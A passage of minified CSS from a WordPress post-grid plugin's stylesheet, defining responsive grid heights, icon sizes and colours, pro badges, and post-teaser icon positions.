.anwp-pg-sm-height-630{height:1260px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-630{height:1262px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-640{height:640px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-640{height:1280px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-640{height:1282px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-650{height:650px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-650{height:1300px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-650{height:1302px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-660{height:660px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-660{height:1320px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-660{height:1322px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-670{height:670px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-670{height:1340px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-670{height:1342px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-680{height:680px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-680{height:1360px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-680{height:1362px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-690{height:690px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-690{height:1380px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-690{height:1382px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-700{height:700px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-700{height:1400px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-700{height:1402px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-710{height:710px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-710{height:1420px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-710{height:1422px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-720{height:720px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-720{height:1440px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-720{height:1442px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-730{height:730px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-730{height:1460px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-730{height:1462px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-740{height:740px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-740{height:1480px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-740{height:1482px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-750{height:750px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-750{height:1500px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-750{height:1502px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-760{height:760px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-760{height:1520px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-760{height:1522px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-770{height:770px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-770{height:1540px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-770{height:1542px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-780{height:780px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-780{height:1560px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-780{height:1562px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-790{height:790px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-790{height:1580px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-790{height:1582px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-800{height:800px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-800{height:1600px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-800{height:1602px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-150{height:150px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-150{height:300px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-150{height:302px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-160{height:160px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-160{height:320px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-160{height:322px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-170{height:170px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-170{height:340px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-170{height:342px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-180{height:180px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-180{height:360px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-180{height:362px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-190{height:190px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-190{height:380px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-190{height:382px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-200{height:200px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-200{height:400px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-200{height:402px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-210{height:210px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-210{height:420px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-210{height:422px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-220{height:220px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-220{height:440px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-220{height:442px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-230{height:230px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-230{height:460px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-230{height:462px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-240{height:240px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-240{height:480px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-240{height:482px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-250{height:250px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-250{height:500px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-250{height:502px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-260{height:260px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-260{height:520px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-260{height:522px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-270{height:270px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-270{height:540px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-270{height:542px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-280{height:280px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-280{height:560px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-280{height:562px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-290{height:290px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-290{height:580px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-290{height:582px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-300{height:300px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-300{height:600px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-300{height:602px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-310{height:310px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-310{height:620px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-310{height:622px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-320{height:320px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-320{height:640px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-320{height:642px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-330{height:330px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-330{height:660px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-330{height:662px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-340{height:340px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-340{height:680px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-340{height:682px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-350{height:350px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-350{height:700px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-350{height:702px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-360{height:360px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-360{height:720px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-360{height:722px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-370{height:370px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-370{height:740px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-370{height:742px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-380{height:380px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-380{height:760px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-380{height:762px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-390{height:390px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-390{height:780px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-390{height:782px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-400{height:400px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-400{height:800px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-400{height:802px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-410{height:410px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-410{height:820px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-410{height:822px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-420{height:420px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-420{height:840px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-420{height:842px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-430{height:430px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-430{height:860px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-430{height:862px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-440{height:440px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-440{height:880px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-440{height:882px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-450{height:450px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-450{height:900px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-450{height:902px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-460{height:460px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-460{height:920px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-460{height:922px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-470{height:470px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-470{height:940px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-470{height:942px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-480{height:480px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-480{height:960px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-480{height:962px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-490{height:490px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-490{height:980px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-490{height:982px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-500{height:500px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-500{height:1000px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-500{height:1002px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-510{height:510px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-510{height:1020px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-510{height:1022px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-520{height:520px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-520{height:1040px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-520{height:1042px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-530{height:530px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-530{height:1060px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-530{height:1062px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-540{height:540px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-540{height:1080px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-540{height:1082px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-550{height:550px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-550{height:1100px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-550{height:1102px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-560{height:560px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-560{height:1120px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-560{height:1122px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-570{height:570px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-570{height:1140px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-570{height:1142px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-580{height:580px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-580{height:1160px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-580{height:1162px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-590{height:590px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-590{height:1180px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-590{height:1182px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-600{height:600px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-600{height:1200px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-600{height:1202px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-610{height:610px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-610{height:1220px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-610{height:1222px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-620{height:620px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-620{height:1240px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-620{height:1242px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-630{height:630px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-630{height:1260px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-630{height:1262px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-640{height:640px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-640{height:1280px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-640{height:1282px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-650{height:650px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-650{height:1300px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-650{height:1302px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-660{height:660px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-660{height:1320px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-660{height:1322px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-670{height:670px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-670{height:1340px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-670{height:1342px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-680{height:680px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-680{height:1360px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-680{height:1362px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-690{height:690px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-690{height:1380px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-690{height:1382px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-700{height:700px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-700{height:1400px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-700{height:1402px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-710{height:710px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-710{height:1420px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-710{height:1422px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-720{height:720px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-720{height:1440px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-720{height:1442px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-730{height:730px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-730{height:1460px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-730{height:1462px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-740{height:740px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-740{height:1480px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-740{height:1482px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-750{height:750px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-750{height:1500px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-750{height:1502px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-760{height:760px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-760{height:1520px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-760{height:1522px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-770{height:770px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-770{height:1540px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-770{height:1542px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-780{height:780px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-780{height:1560px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-780{height:1562px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-790{height:790px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-790{height:1580px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-790{height:1582px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-800{height:800px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-800{height:1600px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-800{height:1602px}}.anwp-pg-wrap .anwp-pg-icon{display:inline-block;width:16px;height:16px;stroke-width:0;stroke:none;fill:#595959}.anwp-pg-wrap .anwp-pg-icon--trans{fill:transparent}.anwp-pg-wrap .anwp-pg-icon--feather{stroke:currentColor!important;fill:none;stroke-width:2px}.anwp-pg-wrap .anwp-pg-icon--s1em{width:1em;height:1em}.anwp-pg-wrap .anwp-pg-icon--s28{width:28px;height:28px}.anwp-pg-wrap .anwp-pg-icon--s24{width:24px;height:24px}.anwp-pg-wrap .anwp-pg-icon--s18{width:18px;height:18px}.anwp-pg-wrap .anwp-pg-icon--s14{width:14px;height:14px}.anwp-pg-wrap .anwp-pg-icon--s12{width:12px;height:12px}.anwp-pg-wrap .anwp-pg-icon--s8{width:8px;height:8px}.anwp-pg-wrap .anwp-pg-icon--primary{fill:#0085ba}.anwp-pg-wrap .anwp-pg-icon--white{fill:#fff}.anwp-pg-wrap .anwp-pg-icon--danger{fill:#dc3545}.anwp-pg-wrap .anwp-pg-icon--success{fill:#388e3c}.anwp-pg-wrap .anwp-pg-icon.text-secondary{fill:#6c757d;opacity:.5}.elementor-element.elementor-element-edit-mode.elementor-widget.elementor-widget-empty[class*=elementor-widget-anwp-pg-]{min-height:50px}.anwp-pg-pro-element:before,.anwp-pg-pro-promotion-icon:before{content:"pro";position:absolute;top:5px;left:5px;background-color:#d48a0f;color:#fff;font-size:10px;font-style:normal;padding:3px 5px 2px;opacity:.8;text-transform:uppercase;display:inline-block}.anwp-pg-element:after{content:"AnWP";position:absolute;top:5px;right:5px;color:#848484;border:1px solid #969696;border-radius:2px;font-size:9px;font-style:normal;padding:2px 4px;opacity:.9;display:inline-block}.anwp-pg-pro-news-ticker__admin-icon{display:inline-block;width:1em;height:1em;background-image:url([data-uri])}.anwp-pg-simple-grid__admin-icon{display:inline-block;width:1em;height:1em;background-image:url([data-uri])}.anwp-pg-light-grid__admin-icon{display:inline-block;width:1em;height:1em;background-image:url([data-uri])}.anwp-pg-classic-grid__admin-icon{display:inline-block;width:1em;height:1em;background-image:url([data-uri])}.anwp-pg-classic-blog__admin-icon{display:inline-block;width:1em;height:1em;background-image:url([data-uri])}.anwp-pg-simple-slider__admin-icon{display:inline-block;width:1em;height:1em;background-image:url([data-uri])}.anwp-pg-classic-slider__admin-icon{display:inline-block;width:1em;height:1em;background-image:url([data-uri])}.anwp-pg-hero-block__admin-icon{display:inline-block;width:1em;height:1em;background-image:url([data-uri])}.anwp-grid_card_bg_effect-darken_only .anwp-pg-post-teaser__thumbnail-img{-webkit-transform:none!important;transform:none!important}.anwp-pg-not-ready{opacity:0;visibility:hidden}.anwp-pg-ready .anwp-pg-not-ready{opacity:1;visibility:visible}body:not(.anwp-pg-ready) .anwp-pg-not-ready-0{display:none!important}.elementor-control-section_anwp_pro_promo_tab .elementor-panel-heading-toggle,.elementor-control-section_anwp_pro_promo_tab .elementor-section-title{color:#d48a0f}.anwp-pg-post-teaser__post-icon--size-24 .anwp-pg-wrap .anwp-pg-post-teaser__format-icon img{width:24px;height:24px}.anwp-pg-post-teaser__post-icon--size-36 .anwp-pg-wrap .anwp-pg-post-teaser__format-icon img{width:36px;height:36px}.anwp-pg-post-teaser__post-icon--position-center .anwp-pg-wrap .anwp-pg-post-teaser__format-icon{top:50%;right:50%;margin-top:-16px;margin-right:-16px}.anwp-pg-post-teaser__post-icon--position-center.anwp-pg-post-teaser__post-icon--size-24 .anwp-pg-wrap .anwp-pg-post-teaser__format-icon{margin-top:-20px;margin-right:-20px}.anwp-pg-post-teaser__post-icon--position-center.anwp-pg-post-teaser__post-icon--size-36 .anwp-pg-wrap .anwp-pg-post-teaser__format-icon{margin-top:-26px;margin-right:-26px}.anwp-pg-post-teaser__post-icon--position-bottom-right .anwp-pg-wrap .anwp-pg-post-teaser__format-icon{top:auto;bottom:10px;right:10px}.anwp-pg-post-teaser__post-icon--position-top-left .anwp-pg-wrap .anwp-pg-post-teaser__format-icon{top:10px;right:auto;left:10px}.anwp-pg-post-teaser__post-icon--position-top-left .anwp-pg-wrap .anwp-pg-post-teaser__format-icon.anwp-pg-post-teaser__format-icon--has-comments{top:30px}.anwp-pg-light-grid .anwp-pg-post-teaser__thumbnail .anwp-pg-post-teaser__format-icon{top:50%;right:50%;margin-top:-16px;margin-right:-16px}.anwp-pg-post-teaser__post-icon--size-24 .anwp-pg-wrap .anwp-pg-light-grid .anwp-pg-post-teaser__format-icon{margin-top:-20px;margin-right:-20px}.anwp-pg-post-teaser__post-icon--size-36 .anwp-pg-wrap .anwp-pg-light-grid .anwp-pg-post-teaser__format-icon{margin-top:-26px;margin-right:-26px}.anwp-pg-post-teaser__post-icon--position-bottom-right .anwp-pg-light-grid .anwp-pg-post-teaser__thumbnail .anwp-pg-post-teaser__format-icon{top:auto;right:5px;bottom:5px;margin-top:0;margin-right:0}.anwp-pg-post-teaser__post-icon--position-top-right .anwp-pg-light-grid .anwp-pg-post-teaser__thumbnail .anwp-pg-post-teaser__format-icon{top:5px;right:5px;bottom:auto;margin-top:0;margin-right:0}.anwp-pg-post-teaser__post-icon--position-top-left .anwp-pg-light-grid .anwp-pg-post-teaser__thumbnail .anwp-pg-post-teaser__format-icon{top:5px;left:5px;right:auto;bottom:auto;margin-top:0;margin-right:0}.anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail .anwp-pg-post-teaser__format-icon{top:10px;right:10px}.anwp-pg-post-teaser__post-icon--position-bottom-right .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail .anwp-pg-post-teaser__format-icon{top:auto;right:10px;bottom:10px}.anwp-pg-post-teaser__post-icon--position-center .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail .anwp-pg-post-teaser__format-icon{top:50%;right:50%;margin-top:-16px;margin-right:-16px}.anwp-pg-post-teaser__post-icon--position-center.anwp-pg-post-teaser__post-icon--size-24 .anwp-pg-wrap .anwp-pg-post-teaser--layout-d 